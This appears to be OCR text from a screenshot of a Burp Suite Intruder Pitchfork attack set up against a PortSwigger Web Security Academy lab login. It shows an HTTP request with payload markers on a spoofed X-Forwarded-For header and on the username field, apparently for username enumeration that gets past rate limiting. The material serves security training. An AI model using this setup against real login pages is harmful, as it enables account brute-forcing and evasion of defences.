 Choose an attack type
Start attack
Attack type: Pitchfork
Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a56003f040e5418c225ac8400070092.web-security-academy.net
Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 POST /login HTTP/2
2 Host: 0a56003f040e5418c225ac8400070092.web-security-academy.net
3 Cookie: session=YM9kypRfSOWbUPwwEsdK4uUAyftfot7R
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/110.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,ar;q=0.7,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 35
10 Origin: https://0a56003f040e5418c225ac8400070092.web-security-academy.net
11 Referer: https://0a56003f040e5418c225ac8400070092.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 X-Forwarded-For: §1§
19
20 username=§wiener§&password=peteraaaaa
Search...
0 matches
Clear
2 payload positions
Length: 830